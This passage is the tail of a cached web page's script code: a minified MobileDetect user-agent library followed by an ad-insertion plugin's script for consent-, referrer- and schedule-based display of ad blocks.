]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 22:34:47 -->